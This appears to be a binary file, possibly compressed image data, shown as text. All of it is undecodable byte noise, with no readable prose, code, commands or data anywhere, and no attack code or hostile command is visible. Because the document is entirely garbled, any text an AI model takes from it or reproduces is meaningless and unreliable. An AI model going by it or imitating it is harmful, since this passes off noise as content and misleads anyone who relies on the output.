{M@ �؊l)W��@��j�!��Id�S��N�%��d0��ARӚ�����U�~���n��(	���!����..��i[�6p��Nkgη�BV�&�Ld�f�'i��[�	�
L.*|�Ʈ��$�@hFA����.ob���\�19,��,d�B�)2
��B>��#�=P��8�$��_��ڀ��_U3A�H���p�j�Q1z����e9���X��b:�YH_���X�4):����^�l�4\�f:�0��#=�P�Pʅ����m:?C���3s���R�T�uj"l�&���*4�h��.�0 � �@ ��$*�b �	ٲR
*�J�)�sYUh��D�6s+�����	c � 㹛 ��3;a ZRU�fъ|qx���vˢU��*�H���F&<���&�O9BB�!g-q��r��X:@V�T�J�mϔ$:��T�+4E[KȀ	\C��E��@f5k����/�W��E�QmW�m���j��lDr�i�<+�MkK{@, j��)��	RdHB�qa���X80�J�����`#C��j�;�G=w�w�'[t_�E��Y� 
h��	S��\0٢�E C��J�(H%�/SOe�:�V6��QKo�T-�Q@���R����}���#�  K(<�A��x�k|f�F,K�!Qg��K������k��ݪ�e���iKW��u��	(@�=W�i8�!�{��~�
&��X��4Dj�'!��
w��:�&��ST��8H�6�9DQB��3�~���^F`��4�+є*4�AՎp�*�K��R �@ J��	� !T ����nhL� ���u�2�+#�y4�N-�7Q�,n��������#a�I�&�+�L�
(¢���X�ث����� � �V��WM.d���A�����VrBޒ�Q:��vIO2�k��� r�w������X��^����IW�ћ�	��`#,��Qp5E��u�#yDz�'՛h�c�H��W�α	M<��x3cA���R�3l�@���3�7H|�N�%���a0���.#RHÕ@��]D|$���r�:.e_��W�v���O(�QB��<��#�Q @�h �m( u}�9 GW<���9H�bJ��*�`�u��^z�0�HX�@��&�z�[�JHvD�����2�GMc�P������i�����LV2��J5�$= ԗ|7P>���x<P<n0�w�1�c4n�L
44#W��J�a�AV��a�gH<vTe5�o��i�^���b\�W 6 ���wq�H�AL�xL��b�Fq�� ��%Ph4@(t�Q�6 ��(P =�BΓ)��&ST|�K�3vqHdy����f�'Hu}opX$� k`q�je��vpY�\�&ht�eZ�)�C��lWHB#� 5�p f�*�tMc7s�<�blVvv��k��~VFYv�uAs�vvR~�qZ``�f3S ��. ,`AHj�F}b�3� �s��w		 ~�	|����}� 	�iABg3ԓXPB�?P'�ŊCvs��&�q�U5�m2�m�N/x?@ vl�o`u�� 	U u�l(�RH$�0�'	T��|pˀ	��A :Dx��Dx�P2P=�VB�p-�%���H�Ww��jQ�%�W�Hv-���s yp�7>�Bx���P�0�x�w�?0�I�6� 
�� Z0�p��n�0�`}v 	��ˠnW�	��\��q�?q�0|��QE?9H/����0��h�uz�fx.������Sg�P���ki�0	`m@iOu0H(��8@m���i�X֑�`�&	�P�g y`S 0f�b�XWs;9�sXA�X�Y%U���!�8Ei���1���/j �S@A���U� >0�������b��? ���J�
/3u�Us@��2��� ������o�a@ >�υ@\�)C�A���9&-�AJu�Sq5����c9�;�Гh� ��Y�F��pzP�� ���8 �F  Kv�3��S���e��}�e"���W	U�o�hy�Dz*�>v'g�	��T_zsXnМى5�l��M<� 8����y � ʧ����\� H��:Z 0kĉN�zѠ/ 4sp	qy�9i
a ���6m0m�9��`Zd��G��}��	�vv=i��i�oP	��P�ɫᐞ�0|�����Or�ԇ�U h�}y ��N7i/�����{��g`��Ȣ���k�O�6,�4���#�jH���#���;�e�j�_��W	0�� Tk���	
�:��P=ptYp���B�'�@� 
�
զ]X�C�sNJ��3|��@Ny<k�%�1^S|vǮo�8g��)<f	:���aVf����opL�aa���Ч�0
úи���RK|� �*u F�[� �^�x�v�Ӫ��9)gP�y@<���f@I�U`�h���+ǜ��'��� �:+70�������e�6h'��Чbi���mTK�M�i2 �zi�P�*p0�����i1��������ةRv��ɜl&��#����;�������%)	1y�Vp��
��~P���Ұ[V�U�����%�Ep�<��0��+�x}0�ؠR��P���[�;o �h����G�r�ќE���;B��������a*�����֛�(��p�p붋p����}�	06
� 
��b����3�|H�]� ��F,�	�-,�]� (�U0�k�� ��&t�y��[�.X<�~7��Ͳ�;�}#S�hl�͛��Y	~���{�p�U�Yj� +`�T��g4��Z���`�&D�@g@�+P��0�{��`k[�n��п2*��1�R�ob�!j�7B�G)N[�� ���(Wӂ�<|(ډ�p����1	�{�{��6`ZP���/P	i�B5�m�ft5Yp�@}��5 �:
��.�ȍ
�pg`F0S���
��l�sy�2;��q���l��ns8v�á)q�,8�i@Ŭ�;(
zJ�ɱ�Z���cP%��p��ȍ@X'�-�pe͓8}:P	X(o�Ҍx벴���;ia%� ��u���zl̘�9��qv jw�Na��ϭ����j�zty��ˢ�T
�ΐ�,
V�xʧ0`)A`���s[yY ;�6������ǧ� ��ևi��F}��A�{�M�vl�\�瞧���]��:KK?]c���$�β����Ӏ����{P�]�q����к���k�<p�u�|8�9�h�J_;�����(��̐���3�s
�E�
F�����؀F���vzWl�.�Z��ع������h���0����	�Б��p��pb�,��V}|
ޛ��4��6 Ĭ��k��;��L�K���@p	� �ڛR�Ν�u7B�!*^`��H���Z��vm*��]�=+��zl�Z���̠����o�u�vPKޒ���Wy�ZP	��}֋���u�|� ]0�S[���R��w �f9<��5�@�N����W~��	ΐ�v �ܑ.�
d�
C줗 i@�F�@��-�'�
ڜ#	�	�
^��.�����Z	%K�?���C�/����z@������7��{�����Wj`��V�#
��m�'����P�7^�d��[5�
p	n{�[�~��)���'�
7Ч$�0` !��^�ߌ v�|�	��ٻx8�o�����J�ɞ����R>BQ��:��{b��s�^ݫ��K����c��N�	m)��o��U�Z��0p�k=�Pxǘ����}�
�}p��Z�����x	"?��*��nc�ף.�1x������.��^q�-�%Y����'�B�����|��P���H�ǈ� .A J%f��mp�W�����=��ޭ��ym�����3��,a��0�j���e�{�I����~Ѱ�u}}��3�Yo���P	H8���C�L}^6Rj}W�.\�m�����z�]>�p a�N���mw��m��W��q� \���{� =Υ��}���k��@N���\�l{�J�J�.� nN���H8G��������-�
�F��� ���]��\.��8����xπ=/J�������qT0�AK	�a�0ae֖-sv���J�@1��c*� =V��`��*,�T|SeO�N�I�I���B����3�i�Z�8�(y�P��M3"*Z63bD˫#=.��5��Ehr根㪬#ei�,!K���m6����'y��m����(���kw��a�.d�ذ!83N�X���Av�؅f:�������v6SZ`.��Y[��8��`��R%@D^��b41U�Tz��,P��t%�a��Ŗ�E��n\���ū��_��ԯ3����	�;6�V E��3Gɬ�b�`����C�o.Q��X������X�j,����n���>���p衪���fP��.nx%�<��hGr&��CڠH���+r��身<��c�	����0C�S,>��o���,$0��#1b �
fld�C�ˀ�:|Ȁ�7`��"h���P�A����b�F������"*X�`�9� e�h��3ܨ�� S����2I�|�<U�ioJ*#��>+��\���XR�2L`1�'��Q�NJ���Z  I�$@��x��g�y�<w%�4� B
9x`�S,B>z B����K=�tϸ��9�;�_��K���+'S���J~m�O 8��.#`/V�b<P�#R:��
�.	`81� �]g�����9CepMB1��#7x� 3��� lJ
-����V`�
1R��?f8����)z��*fحH�TrՂ� V�i-�և����y�%�m�ߖn����qjE�T�x@���B�! �0Y�C� �<� qt�b&t�@q>@���%����Az���2�D߃��U��f/��T�6�,$6�v���u�fT�;��S'���9��f�HM:�s�+�6p�������>q��;ÎK� �M�!��TpC�.$��0��[��.��u;L�v����F�\9�!�[ՒV��է��3`�� ��*y����<��<�]�/�	9�0�Ĺ�T��o���
 �@BP��h
B�X�$��X��L.2�/����
��A^&#{��r�#�?XȨ����Hq�쮨E��hxm�`���z0X��FӉ�A�j��p:  �sx��*��!Ԡ� jz��Ua�;C�V'G�"`��G8*ou]���XR$,>��*1~1��	x��X�	#���S �<^HH�F�#u�:�>f�o D&ǁ�� �D�a���3��\rBш���	�!� D�K�`d� �0�?����k��X�@W�R�L�%ɨ�+�R��1B s�]�ɗ�$AE-J�Ӄ�H&Ght�X��-��؂  r��AJ+�a ) B >�i�7 ")� �S@������Q�Iqb�ԧ3.�T�k(H��$��ˠ�wQ��5��CFAy� � �FPfޢ���!E\��l��`  ��v��
�{<�$h��>��?�_��K8����q����:�쪩Q���@Ў�hK#F���]�ҧE5@\kT����5+e�����7�t	
`C�`p@ ��	 �x~�e��Ӡ�F�<#0�� jQ�*V�^l�]ʬfKiŀ������J~V����E0���66���Y���A.%���nj@
H v6���h8��p�d����#h�]�时��[`�7^ʤ�����T��޻\��}�S�g�Ժ�����}{<�a��n��BK���W ������8a���C �0]�p�:0�(\0��Ɩ�f]�,{f|�8Z兆 ]�����e�q|��c71�>�D����1ٿ�!�H���,�)P���� ,`��@��gd�?m���E����9�;���b<��ͭ���L���i��S�Q�zw{����j�
z��� �j��AW� PD��K p� r�D3����m�X��_�WU���կ6��h]�㹍��5Y}�_;�B.3��p5D�h�R��`�VBLp g��Q�1
����F�m�ijs���^�κ��w�����E3~�{�[��dA�Z���҂;[����-�@�����灘.Ds��k\갵��K}���v$/9�g�P��8޸N^�3��\����*��i��
g��}W4���f�6�P�$a��Ŧ��鋿����1m�|���������v?���{��_�n��~N{�7d��F��^~�5�E�������e�^�@&b���6�������]L��겤(�H��VM��%��]~v����G=g�}؂F �NB�/� �`�:
FX�H":ۦ(~A]|�S����RE>r�{>��5�/ͺ��:��>��?���C 6��#k���=Lp�Ѐ	�����4x�3ٚ��(�?��-
	�s�}@�@ͣ�\2/�c9�=#=4=+<��`��kB X�X�`�\ �gh�8^˾�3>�;���A<�	
��!��9@5c���ٱB�+B=;B;T�(t��Hh���=8(�-��.B�[�ɂ���:\�.��Sq�� [�1]�/�BD�7;����?;\�Q��sB*�;��C��g��8�ċC"TDa�?���  HL I$9��Kl������+�O<B!0*	�5����y�=��` 	�%��<�1*� �s �ߛE.�?��][D䫬��)������:�Aʘ���6[��f�C	��"0��p"p.k�5h�Fg��H=lj����B�'�"�e����q[>� �6�z#�b���C�� !H��8E� 4h� ���� ,��X��[h��H�؈7��P��_c����W�E Ҭ�B��II߹�~��4�M��QH���� ���,�r�� x�ب�zB� h�
�H���� /+�Z�:����I�4/,j�ۙ��h��S��D~48D�H Vоf�;���I���� �`�&��4X�L�:!
�
hJnk���ĸ���w���I�T3C��*aF�<-y�-� ��D-�P ;준t�	�!�\E?�s����)�KQ���M  ���M1��&X��O ��NP9ʬL��JA���%��dD��@���/dAF��<B�� /��M��ܫ�Ȁ��X�sH�,6�(��4�;��������OPN��D�LP��3H$Kτ�Q�L�uTA!����f�+�PPh��\�2Q	����F�M*�ѸIK���&��0������y�s3�	
(	�|,F�"���6��ѫJ����f��$��45�)P�JBM�4��PkTչQh��ܵ,`�h�6�@8U#jO ZN.�ӯt��<s<�}��P�܁B��1Em�9�� �0p9��e����7���P��жh�T�Vg�OR���O�I�|�(�� L���X���t�����[�g��M-Q��΀dT��=���YT8��$SE�;�,<nm��ӡ0���8$- �W�v%�7�:�4@�/� ʁ|�}-�i�P?�6�xk�K%�`Y�d�@�O��#� �l*��1��4C�B�$����'6�38B�YcE�.�Y���`1��E}�R�ћ�W������T(w�K��J�Ӛ�J�7p�0p��$H�n�)��NEY�#t>xX����K����q=�0hӌ��T3�Yۤ�շŒ��L�]��S����v��(�Q{��� 	d��@Y����T��(�
�c�\rM�)��!�̫UΓW�Č`��*X	$*'mF�Z���
�����}\�j��}X�^�*ÎUZ$YZ�<�m:���U�T��h��5ŀLP�i�^�8��HNI+�:���ʍI�S���M_nA�=�,�����D�3��P��_�@Ŝ����݈�X *h�rdA��~џݶč�((_n}`�T;@��\���BR���<�`�%�d�T(���F0a$Fx��V�`�V-6���Κ̀�|�����&���۬ >C����'�럏`� ��+N�*�@�Mٚ�#�a0��$6�ZWL�8�EN�* �E���ܵ�!�cY[ɔ�c�@����X��B�N��%�)�ۥ�$��L-���4�����f V��:!��]6��h٬����a��M^N�1s$�P��]��q�(��E�Tf�k��Ot�Λ=���b�/�>$D�p5Wx�E��a.��ݕ�5��bZȨ�r\5���Ԭ#�եR���I�-[;��d�I��}�3�ʩ��Xav'ӕW3t*"����
▅��i����''��f9̔��snFX61@�(^�(P4F٩�5Rv墑���D.��L�C���O,��x�tŭ�Tֽ�,m˃���RgU�����bp�۴�=0�@��޴gK6ޥn�@lj8���.殤j8����«��f�W�ٓ��dzƛh�׍�R���NW|��N�0(�ɭ���h� -Z�*��k���\��V�=H�9\�V;=����fAX��snOR`q����f���q`k�����h~�4�T�Ƅ���v��Tj�~�{��B���~D@*JĂ��ʳ�� *͈����čh �@k�-�	���F)���+`������6 Od�Am�,Cֶ��0r��0�[
�2��206Ih�`���,8h ��j�n�p�Va�g�e� ��ꄌC`Mg����{o����K�^����h�	��5��r�8B �Isn����Ot7Uhs7_�����
X��������6 蕃'EYЀa����4 (�DO�+ܔ�A�I�t3�
��If��5���Ԧ	P=���@;脀���X�0(�p\���uZǲ���lF�kd�}� ��6��g���Eg�ǈ�2�t3h�E8P��8L�����d����� �:0��hAوo �(�Ş��,��͢.�=�%�ރ5�{o%܁�F����d���tD��<vd7R0�&Io�8x񹎂���IB ��j��rP��Xܕ@�t������s��I�������x���y�؉���hA/��"���G�]%��OtEG�l�~�MJBE��>w*r��xs8�B�M\��-�.岩#x��H�H� ���	��t��u����{u�	b����z�����{���('x
*��g��c�'g�����8�J���{f�}	�5@�L�P}f��U�=�;��{�����������t�w0`V�|�f�����
�}�XzZ]|��w+�;6�+:��j��係0H���;��M�|�a�G����t��ih��ѿ�O�����x��>�K����}�����54d��A8t4�a���P�h�IW  ,���6�P�CL�� ��&�5` �9��f��.]*��ҴoB�JZ4Z�qJAm
*�ӨB�I��t�4�Xc����3Lb%�#Ǚ�5j
��Ip'ܜ6�(�5)����FM��D\���3f��4��f�6l���K*i��A� ��|�yV��"IW���嵊��@=:�HZ'
+^��ͻSofWo-��o��J:��t'�ةn�4R��R��W��q�Ι�'O�`֭\�x��Us���%���@��(��G(�$_*�1E8��^"t� BTp4yaC,����E`�B�Q
��tD�Q\�AJ����83T5EB��,�T�3oP D E"�uׅעy.��RGy��d-F�[�7}�9�%����hq]� |5��Oo���2�L��k4����.��	�E)q�7'�h��&8�{�҉J`�G���R�x1X��KZ�@0F`��)A�wa��C�q	�N�%�~�&�j�ۆ�!Yyj�Z�-� �8�s�)��)&�,��7%R!�Ґ3�$8�dN�%�r�2�L��X��Wz�!�$UT��|��������t*�Q�@�6MY_���jk��k�����`�-��F�6@����%䔆���-���2gP+��|�W&�+M*���� �I��\�Li�����#�4�U |���	4��o�����Mn r�	��1}�Fdo��m���V�W�I��& �2yr��Bi�	(��_+f��U5�t�շZ��s,@/�"�~���k0��4�*m�N���w�>�lHez��p|Ui%�hS�����}���`�h��ꪕ9�1P�HLĮ�&��Ii��A��|��堔+��;m�. ��r~`��"����RR��z ���&�ً^Tr64z4pAv�GpFw����6&	/#�v!�EH� ���d��(���A1$�o|K���\qE�1��!� ��rR���8��}���dX�D�H��Z4�94O<�A `�"Ɛ	/0�1�1@��[�x@���(�J�PG/��X�x�R�2�h����X������ (�a�o��,��BP�7�Ё)!�x�@&0�l�d�X�����!?�I����)�� �F�e�n���bHΈ���� ���+gp���5��u΀�~�V�<�z��&�"'��.���/�$ʍHO�[`)Q��0����z5�$LAi�,��G��b��x�&��X�D��Y�e,q�4���I"N
��G���KX� �TPYN�XE���'a��k?���R��3**��M� ���>YB�@�3`�=`(e9YK3��'��	H�UQIz�)pX&Xmıj|��v���(o��2܀��-T!g�������Ԗr�jm�ӝ�����(�'T��"w��Glǆ��c-̠N1BU{��&t��-�"�\����W'j:?Ta����Y{�T�dhOh:Jdv�=�2��=PI�R�e^*8N�27J��Oɉ�&���I�_�J�*vi�c*,ۂ���aw���gZ �הk]{ה��'� f��v�r�����[�
�Ƴ�Z�JJ�%���u�穄Ći��u��ظ!�1?�F��	�V0�Z���Y��I,���X*��H6�Q�7�eơR@$A�2��X�{�%��o���8�J��r���)�8������O�b�H�%�,�N���*'P�m�ӛ���m,հ��R�J�"�bJ3^�A����,���*�?
��p��+	d�G}��0�K��K
B��P5�P^g�]�����M ���Vzd��k\2����\�_J�Ӆ�@�B�8�VlF �]p4T@�>�`/��ˢ�J�(�5�K�X���.������w�j��ۺ9�ȖG�&���+��JӶ�$�S�*4^���13��
RD�7H�H@F���Ѩx�w��D�/A�F򋓢�%?�4��f��L)־]	��R��Ʈ�噱��MWǪ����Ċ8Ņ��W�㒔�DA���	^p>�c�ֳ��ݘ��k-v�����`�I���Z�ь�'�C�NP��x=�[��P7��Ӳ�T
�@�k�'.Cu0��m��V҂�#/���@��⾫;�������yO�.�]�=$h�w�+3�$�٩�}���Ӿ����ǃ �'.%y�7a\�����iT��~���}��x�b#���ֿ>��;1x[B�jP�~xu�ė����k���?��UB��z����a���)
�O��ş  ����I����a��� F� �q���M�n v �h.��/����.� 
��
�`	��� Ơ� ֠	����B//��/C/�� /�0�B
��0���`.aa� ���!���v���.��0 �0�/��/� 
��������a� 0�0�!���/�b!0�
a0�$R�.0,��!$J�>b"��:�-����
�)��%�`*^�����-���)��A0`�
"/a� 0��Z"&� 1V�-�`���b��B/�#
�*� )V#N�,��.,�V"/��3Z�	��.d�
��0Pc0���!4Z�- ��|c.�
R#:� )�#6�#
�>v�?�5�;��6�n�-�#_�"9�"0@�	�B5҂#��F��"-�"f�N�Jd9��:��E�BK�a>�E��4�-V�"��JZdO
�#"bP$C҂-�7�`2�c?%LF�=�$�#
!LbjaH��Q�d��A��;Ba#eT��-�c<�)	�a[��,�"-�cF��CGJeVʤ�%:�0��"�[�d
�a.e
�0�d=ze<�- �-@�.h�!�-�)��
"�X"�c
C-L#Jb�eb&]��5�_�db��4
J��l��L�d¦Q~���F~%4ނgR�&p6�>�,�eT��e�eT
�Zz"_�"s�$vFe0��l"goF%)��eb�ZR%f�]�Z��.�'fj�zZ�,N�/�'i��#�[�}�g�dY�#�&IZgtnad�Bz��r��x��kJ%�Je@��r�g�'L~�r�f]jbo�[B%b��a�`"�'-|gT2�x��O�dz
fx�'��-Hg�(p�N�(Re~�afv'L2������d�zJ$}��&$k��}B���>��}��.�(tʨA���}�%��&J�(�"���)R�fz��z�B�2)�^暪�
h���m�)>��6�,���*h��)�顲���'1Ʃz�eE�%��裊�g*"����-L#5΂��f��c��*�*!���[��*|���ւ�z����f�eB��:걪䱒�-ڂ����b�.j��( �­�*��Bx�j��$��k�Z+}zk���e
k�)t��"�j���'�֤��k�B(>v篚k���6n��ڪ��#��k��'�����e.,X��+�>�����,�*|ګ��Z�~l�V"dB��kk^kj�B�rl��,)*�/X,,,�lu""nBk-P$�m�bg�Nc���.4��B��
�.&m-|�#F�,� '�L6���,�6��F�/6"��f-�l���rl@jb0(�d檾^-��l�6*��-�n-�a�"둦-W���.���-�^��*m�Z�.��'Ԃ{b����~Z-_F���%j�-T������-0���V��έ-���>��Z.��"�r�����l����k��&|nF�.�k�6l�~�&k(Nm$/ឭ�&���& C"¬�~��:.�Fo"�"���,�n�~o�f$�/��'�b�F�Zo@��'Xk8B��ڧ�>.jn�٢g=��n�e�+Gگ�g. 0vj�' - ��:j�k.[B��Z�,��R�!�n��/0�jaY꯫j��v��p-Ba3C�����&�2�
k�4va�گZV����/��;��/�mo�4����/�h^���0 �`2� ���0��o��v(�گ&`�MF0���(bp��.�,~��N1�ax��c'�ڰ���~�7�!o��Nm�p"?�
���XR��Z2&?�/D��B�%c�'gp���'��'�j ��0�r�p)�+/�έ\��-[�~���o>޲%���N-���/��V�+��o�q����2�V�o��4_�yF����.�r.$*��2�´noR���;��&����31�"<;��>d2۲.d�&�kJP��60�n�:�2�*#���0�3Go���1aFf4d~q.�-�&�=�!zZ3H���N�!��;~3@�'w(�J� �3>_mSƴL����P6!$��)�(��4�&
���-��4 �h*��rK���"	�.$;��f5�n�S�c�sMװS[���ᜂ�YC�p��G�sU�-�5Y۲]�5[�5_�r_�`@  !� \ ,  � �  � �H����*\��	�&�((
D4�,�h�cE�C*	I��I�w(2q���˗0c�<���@�7��x�ɝ���9��I� 9.#`�ӧP���x�Ώ7�ܚk׌B���JQ�M�FB�ʶ�۠(#��C��֟i���XulQ��ڤ�lo+~���;HÒ�pc�p�ZT���X�sF6��tit��8��٬F�~�JvX0o�ћ�m�ʹ�_��.�D5�����=�!�Jl�D�3�fk��
����b�r�ŏ*5��(��K�ˏ9W�l��<o2�e�$5A
'��O�)Q�m$!6߃I$�W�q ��a0O����D�f�Ih�z��U"_��t��w@�$���E��@����s�)���uQ��|�L���w_(��AO`	
t`�Fj� 1訠u�	�⑱Ehl��v���G*�A���%��DY�QG���@ RWE]�{�^a�D|s.�JN�}�cj�_Lh�����x��A���jzց����;�YFZu��,�!�RZ�(h�5�:���g�NR!�*� �	)n��ʠ�7yƜ�mu��OF�-�@e5P-��&Ѩ��Y�!�4�؂f�s�R�f��QF����.T�l1j����G��PA�P���K�]v���0��1 �.C1@�FV�1W��j'9b���w1[1*+0
mr�z�C�\�D
�����;?�~�j0�	�!�+��h�Q
Ɠ�d)�vx�EK;�5�j6` `쁔�"���8�P�d�ir�r��E�<�a�����J��Yn$t�"�=�M����z��W
��0��&aA
X��"L@C�8� �)�
��hA$�����"�f��-9��Pw�-��i3�െm{Ш�,k �G�`��+�i}��R�#p�r��Y�zXr���l�<�@ ���)(q8j@4A,��J �����6�_�B�� � ��&��a{�#���%�bka�K��3}EH�l�5����E��Gd��Ͳ��� ��PC�@_;ܡr���e0�Ns��8D�1W���p����_-�.�L��PYn]�J�A�c3�� _�c��e��D|����X��	����)Ad�~p�$��Z�e�|b��M�F����r ��l(d��W�p��m@�p�ɹt��ԋ�)фʅ`�lOs�j�w�,	V����9��e�ӏ<a�2�9�"8ޭz��O�r�fe�����0oߛމH�͆�_1���P0 �aZQ���������cG ��B�R�f�B�2	�_��H�'$�
��䘫n=4&�$��1��?���#�*_�S\�\f�F�+i�怠 حhx�T�4� ��+�,LT� k.2��4EA=���T�G:@P 2�D�CS�Es)A �#\�����o3�ڀ��9��P�'�f���`��B��yb6�M�%��z�?����h�dԈ|��� ����Jޢ�`j(�v�۫>ֈ�L�[?�׳䐤��jH)�.���@��}��B�� 9(��	w(��(@"`��#B��3:z(�?�0��"����m�A��x�r0�R��s��0%1 ~Ȉh$df?(�H˰�O�!�< 	/��e��eB	��A ���AF	�P�.f��PRj�E�i:MAj��%�b�efH#�H�~����D�-i'L���cH�;�{�4�C �*̷j�b�Cn�!�ѻ��|%�կ<M�֠�����,2>a�J4���>�T9N�����f-M���Ec��;$�2�|=�a�/KYc0�;�`b�!�C5��{��Ƶ=@q�2"{
��1w�ѻ��죑�-�H#�TQ�#�R�1�b@�0&�����	�6�,H`��X_	��f�b��S�$��WJ�+�M���_e,���R�O�M�(�I�wZ�PV���1�8�%b��#;e�w2�o���+����F��X�4N�F�/�F1q��(	Ul��%v��a>�DǇ�yPpһt�h@GIl��g�0��'�á1�a��xA	r�)\�y����x4vϘ�%�~8Ĕq��[u�C]x��4�'���)��C��|ʱ�OB��K����
`�VX��{��+ �'�{@pİ|��
VM�b"�W��j��7�����p�ǈ���}���=W�e�aX7�����r�s�(� Lu�0X�
f�B%fm.��y��샠���7=�`�3XVo�̅2C 3P��ny`y <TZXfb=�i��q�DRjV�+����� j�bl�r�"r@5L� �%km@H��2g 30�'@�� APW�IM�6PgP>6���]�FU� �gUg�V�}�U�mu��ue���V^�!�}>uvi�V@j�P��@|X�.0ED $Ї7��- (�}p7gY0�D�'(�5}t�P>��0�p5�50u��F�aqW}11�r_�PO�x�r�����p�� \�V��U�{�>`Nc �6.0~Hw%� mUp�8�s/ ��oD@��  p	s���_W�	e`vEp�@Q􉩕-r�vE�]�,�*X�[�x��m��I��o0	�j`� 	} �x1u���<�$`�6w"6��@ ? �W`�
�oPH�6nP$�H~"t��t�7�h7U�h}\���Z��fP��|��q `P��S@�C�˰�P�0u�B0#6w�>� ;�IVL'��:pZ`kP<�%\r63��0x�o<��[6@sV���5.C�~�CrRb⥎E34gR�PO'o�F�h'#�'?��@�g����𙁸 b09`�P. � <@DP40w~���H.@g�	��	�PR@Q����{ǆ%͂��E}3��%�R2$c�B}$�[Fy�vpBoV� Ѐn`�g���`�	���$�+�2���n6 i�7@T�
�� n�~DXc0��)� ���(ΰ@;`pQ*�Pr)r1*�Ɨ:�8\X+'@9UW:�iצ��f�gRP�Vӑ�)�YpvP�W8���y�H� � 
c�Z A`�g ��o��2u�	:J���7P}Ā< 9o �� �Zt�M�U�k�F&�:n���F��\>G��aP����{`��>X�U ���y���p��H��9;��.���c 
��� *�W:X
��@�V"�##26�6��6)��b��	*�]�Xjp���rZ֎CI(t��V0T�z c"p���i�
��z��`�%�f�S7 	�)Ŕ5+�Gspo'E 0s�C �`���~�B�S�Ĕ�u�E�L;9��S���8��D��~�~��e���yw��jp0�P\��I��z���fcy���fY@s���d���88�db���:���}�͸o��UT���Sk(}��,���}�CAb��x�q�vu�wm����`�^elp4�ky 	";���ۺ�>`��ɇ�^���@{BKKT 36��|{�u����\? �hMڵ�yj�p2�u������q��a��Wg����ٹ1f��
s R�|k����$�Y@}8w9 ���IbM� 
Q��ڶ"�gK�����[zLhF��8o���"WK�S�]����y�ٍ��~�� �9� �бoP	��[��J��z��y�}8���z�H�� �c�wX�+�7���
�� 0�����Й�)�*:l��FA�9�ZH+�K�q=��gg���;��uP.
� o �P	�;�pQG@�;@�9�-L�C����b�$��
 
@�4���p��p	�G��	y[����9lO��k"@tSK`�L�"tB$X�vl���x�o�������`�vp��p0w�(�����rT P�hp	���{ǻV� ��n� 
���4�{V�cĮk���.2�m�ý]�Mr���R�z̕�F����a����|��z�]`��D��J�*ه> �@��� 4PEP��`��)#9|���h3M� F ̅H*\< ��pT ��ɗ��xr0��[���`&K�<oP7Y���oI�Ap�����{��,�Pw쿇`"�OU���||�@iB� ������ˮ�'@����,P����U�8]{Ћ^f	�^m���.HQjf)OD��Xukȹ��i��Pl�p	(��|�
���k���f�D���� �4�	�eLaɋU�w���{�����0�}0ÝP5�	�����sܙ��qSRW�F�*�q���P� ]�}�����@���uK��}�i����@pV
�h]6��Z�	pk68P��
 	]�
V
�%�= z�~�j��6���)��^�����#���\�i@d헸z@���#K�"øW�o����V�|�y��'�����`�Wpx���W�P�:�*ٚď���k�r�נj����7�,)�V������2�	ݭCl%��i��>w	荶7۵��	���$	Xp|{���o@Xzr�~��τv9��WZ�3,� �iɿL�_��j��v�}��(����7���ؤD�%�H�.*ݱ,��/^���獵�k�(g`�;��l�7����^#{x�\���ת������<p.���:���.���**$�x��Nq�>�
˙���t�|X�  �W��n�y�������|��^L��y8{�����\@�e�?�t�t,ñ��Y�����v�����M}�P�}�m$���l'�p�`�g��@��ˏ@�0�@ sгa �.��(������s�P*6�-�
����@�Bw���zU�ʍ�Y�v=��ur���(�P��7�>�K� ;Y�&l�������.{7���`pHy@������� ���oS@�0�����	0N��=�шn�c�Z����X�	����&��e�u��(ϕg�����}���:x�F¢��-{�V<{�Ũ1����8����0��YKʠ�G��^��{�`��`�p2��M��ƫNlZL��k�i���4��q�eoPc���Fl���J�q�X��~k�,�k ��W��>`
@��z��F` 5������
���6���������	���m���ԏ휯1�
a&��F�m)���^Oo��������H����:Ҫ�8�ǐ4������M������ �Df�@�ay��D@D�9ホbnАS	19r����m�# K�*a�j�+4K
p��I�U�W�F����'M�B!KլYc��Z�ԭR�h��U���2�y�8s&)�4?�Gd�*���~���A�K�Cx�X����7�)�����g�A�0A� 4�:u�6��j,�Tr��S�%*�5�FBK>�@���gL˔�Q�6���f�z���m��K
:��Ѧ��H�ӹڟ��kH�{���ک]�~�����ݳX�+8�a�����q�� ����4K@�!��Ah���Us! \Ha	1��O�3��X�0��<�D7�H!����,���[�����
= 
h�*��kɶ�˻��S�*��sO���[Ҽ�Ҩ���套���?Ă!^��ML.჊JĠ�
e� 9��(�H�/!'�i@k�d8M�K�a`���J�0�pf��
��P�	(�~�2��Z"���Z���`��+��:�.��.K������/>�.���f�=�F�\s&� @Y�Z99�9>�!�:��蔯D(0 =�T�(L��(�h��x8C
��c[8��ڢ�-�t�8IP�I�d��Zm�u�]��ˊ��b/��+Ye�-��	�`�g{�C@�#�N��1@���3�3À#�Pn	x��CҸD�ie
T��,��!�k�E;�}�`��hؙe����Kj퉗�؏�z�u4ޘc�?.�W��3��P�q:�a�z���ˠ�*�����xc�@.O� J�J���Њ�ʎ�
���f#
����>��p�uK�E��F[����Xm�i�׵���I��F��>>�e����Jx\p�hB�k���I�3Bh� �D�P��
 ��@�H���r.�kbsǱ����� a}+��.��<|�v0��ս�-LT;�Q�E���))dǃ	7v��\�+u;aV�TBV�o���l�=~|����P�aa�CX�3Nj�� P��t�	H���LA�@ 9��fr�� �r4C,	B\��p7B� _�t��y2�����$'�x.a!#�Gd�qLڋc#W���	�� �df�*,�
��� T @�j����4h� 2@�N��{À �b��N<���ǌ F�!E1��H��cK����¬\I��L�,�W�A��{4U�$�1����0&)iN�R7���	!U����#� �.���A+c�!���5 AG��JI�b�C'qІp�
Tx�
p��K�&� 9ˉN6?!�4{�+o����{�k.oz�4�4�t���/���GG��rr�)��f�0>Al1�D,��r	=���(�gB0 T����,� 5=�@U��.1*��@jHr�H�����+|ƅ��Ԛ�T�	iZ����d<�1�I׺�3�*X�aba֬Fи�H�x��"T���#W7P�x��V��5@��G!��8�t���kq�j\���{�Rb�)M�dh��$�Y~z]��P��1UC�w� :8�Aj�* x���� jpt  ?��'3@�+���ŠIEUP��B�@\��g��U9�E�!^�\�����1�_���K(s-�u=�a2��9�dD$A�{h�R���T�����Ud�K-�`�1� '�
